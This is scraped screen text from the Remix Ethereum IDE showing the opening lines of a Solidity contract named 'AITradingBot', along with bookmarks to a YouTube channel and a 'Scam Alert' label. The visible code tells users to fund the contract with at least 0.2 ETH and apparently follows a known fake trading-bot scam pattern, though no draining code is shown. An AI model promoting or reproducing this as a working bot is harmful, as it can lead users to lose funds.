 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
Import bookmarks...
Adam Feller - YouTube
AdamFeller
Ethereum price today, ...
Other Bookmarks
Remix - Ethereum IDE
SOLIDITY COMPILER
Home
bot.sol
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
i
CONTRACT
AITradingBot (bot.sol)
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchan
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21
22
23 receive() external payable {} undefined gas
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Adam Fe
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)